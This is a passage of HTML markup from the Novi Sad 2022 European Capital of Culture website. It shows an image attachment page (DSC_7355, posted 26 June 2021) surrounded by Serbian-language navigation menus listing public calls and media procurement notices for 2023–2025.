		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04f2ea0" data-id="04f2ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9edde3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9edde3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2263d05" data-id="2263d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18d4565 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="18d4565" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c36bdf" data-id="5c36bdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d5cf2 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="f9d5cf2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Претрага">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f9d5cf2">Претрага</label>

					
					<input id="elementor-search-form-f9d5cf2" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7bdbe elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6e7bdbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-347fca4" data-id="347fca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a90a343 elementor-widget elementor-widget-shortcode" data-id="a90a343" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-16" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><a href="https://novisad2022.rs"><img  src="https://novisad2022.rs/wp-content/uploads/2023/06/logo-cir.png" alt="" width=108px; /></a></div></aside>

</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9adfab3" data-id="9adfab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-917fa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="917fa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-774653c" data-id="774653c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceb3324 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ceb3324" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Претрага">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ceb3324">Претрага</label>

					
					<input id="elementor-search-form-ceb3324" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bab3375" data-id="bab3375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60ccd76 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="60ccd76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64b9ae7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b9ae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45a0c0" data-id="d45a0c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-877cf3c elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="877cf3c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1384 attachment type-attachment status-inherit hentry ast-article-single" id="post-1384" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-title">

			
			<h1 class="entry-title" itemprop="headline"></h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/#respond">Оставите коментар</a>			</span>

			 / Од:<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Види све чланке од Sale S"
				href="https://novisad2022.rs/author/saler-2/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Sale S			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 26. јуна 2021. </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p class="attachment"><a href='https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355.jpg'><img fetchpriority="high" decoding="async" width="300" height="201" src="https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355-300x201.jpg" class="attachment-medium size-medium" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355-300x201.jpg 300w, https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355-1024x685.jpg 1024w, https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355-768x514.jpg 768w, https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355-1536x1028.jpg 1536w, https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355-16x12.jpg 16w, https://novisad2022.rs/wp-content/uploads/2021/06/DSC_7355.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Од културе деца расту" href="https://novisad2022.rs/od-kulture-deca-rastu/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Претходни Садржај</a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
